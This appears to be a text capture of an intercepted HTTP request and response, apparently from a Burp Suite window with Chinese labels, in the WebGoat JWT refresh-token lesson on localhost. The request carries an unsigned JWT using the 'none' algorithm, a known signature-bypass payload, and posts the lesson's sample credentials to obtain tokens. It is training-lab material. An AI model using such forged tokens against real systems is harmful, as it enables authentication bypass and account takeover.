 请求
美化 Raw Hex \n
1 POST /WebGoat/JWT/refresh/login HTTP/1.1
2 Host: 127.0.0.1:9000
3 Content-Length: 52
4 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer eyJhbGciOiJub25lIn0.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
8 Content-Type: application/json; x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://127.0.0.1:9000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:9000/WebGoat/start.mvc?username=mysubject
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: JSESSIONID=zrDMSjNQ5I5oG9ErT0CKktK4xgrfiIW7iqDgpCWi; csrftoken=hEI55zNFMkzvFQhyPRybVVSGei0UdFSK
20 Connection: close
21
22 {
23 "user":"Jerry",
24 "password":"bm5nhSkxCXZkKRy4"
25 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Fri, 01 Mar 2024 08:00:31 GMT
5
6 {
7 "access_token":
"eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IkplcnJ5In0.Z-ZX2L0Tuub0LEyj9NmyVADu7tK40gL9h1EJeRg1
DDa6z5_H-SrexH1MYHoIxRyApn0P7NfFonP3rOw1Y5qi0A",
8 "refresh_token":"NddFjRuPzsnHbwerzVhV"
9 }